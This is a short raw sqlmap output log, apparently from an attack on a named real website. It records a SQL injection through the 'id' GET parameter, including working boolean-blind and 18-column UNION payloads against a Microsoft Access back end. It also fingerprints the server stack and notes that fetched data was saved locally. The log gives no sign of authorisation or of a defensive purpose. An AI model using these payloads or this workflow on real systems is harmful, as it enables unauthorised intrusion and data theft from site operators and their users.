 SQLMAP
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=52 AND 5661=5661

    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: id=-8832 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(58)&CHR
(106)&CHR(108)&CHR(101)&CHR(58)&CHR(83)&CHR(121)&CHR(117)&CHR(115)&CHR(79)&CHR(8
2)&CHR(114)&CHR(105)&CHR(108)&CHR(78)&CHR(58)&CHR(101)&CHR(119)&CHR(100)&CHR(58)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%0
0
---
[19:03:53] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:03:53] [INFO] fetched data logged to text files under 'E:\Python27\YuShen\ou
tput\www.ihorn.com.cn'

[*] shutting down at 19:03:53

E:\Python27\YuShen>